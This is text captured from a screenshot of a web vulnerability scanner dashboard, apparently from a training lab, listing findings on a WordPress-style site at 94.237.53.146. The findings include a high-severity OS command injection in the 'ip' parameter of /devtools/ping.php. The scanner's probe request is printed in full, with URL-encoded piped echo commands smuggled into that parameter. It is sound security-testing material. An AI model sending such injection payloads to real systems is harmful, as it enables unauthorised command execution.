 Filter
Search
3. Crawl and audit of 94.23...
Crawl and Audit - Fast
Auditing
Issues: 1 0 0 6
2. Live audit from Proxy (all ...
Audit checks - passive
Capturing
Issues: 0 0 1 1
1. Live passive crawl from P...
Add links. Add item itself, same
domain and URLs in suite scope.
Capturing
Summary Audit items Issues Event log Logger Audit log Live crawl view
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Manually generated Search
Time Source Issue type Host Path Insertion point Severi
21:35:49 10 Mar 2025 Task 3 OS command injection http://94.237.53.146:5... /devtools/ping.php ip parameter High
21:34:05 10 Mar 2025 Task 3 Input returned in response (reflected) http://94.237.53.146:5... / s parameter Inforr
21:26:40 10 Mar 2025 Task 3 Frameable response (potential Clickjacking) http://94.237.53.146:5... /index.php/author/academy/ Inforr
21:26:40 10 Mar 2025 Task 3 Frameable response (potential Clickjacking) http://94.237.53.146:5... /index.php/2021/08/11/customer-support/ Inforr
21:26:40 10 Mar 2025 Task 3 Frameable response (potential Clickjacking) http://94.237.53.146:5... /index.php/category/uncategorized/ Inforr
21:26:39 10 Mar 2025 Task 3 Cross-domain Referer leakage http://94.237.53.146:5... / Inforr
21:26:39 10 Mar 2025 Task 3 Cookie without HttpOnly flag set http://94.237.53.146:5... /wp-comments-post.php Inforr
Advisory Request Response Path to issue
Pretty Raw Hex
\n
1 GET /devtools/ping.php?ip=
127.0.0.1%7cecho%20vmme3u7e0i%20hvoh7wpc2h%7c%7ca%20%23'%20%7cecho%20vmme3u7e0i%20hvoh7wpc2h%7c%7ca%20%23%7c%22%20%7cecho%20vmme3u7e0i%20hvoh7wpc2h%7c%
7ca%20%23 HTTP/1.1
2 Host: 94.237.53.146:56262
3 Accept-Encoding: gzip, deflate, br
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Referer: http://94.237.53.146:56262/index.php/2021/08/11/customer-support/
11 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="131", "Chromium";v="131"
12 Sec-CH-UA-Platform: Windows
13 Sec-CH-UA-Mobile: ?0
14 Content-Length: 0
15
Inspector
Request attributes 2
Request query parameters 1
Request headers 13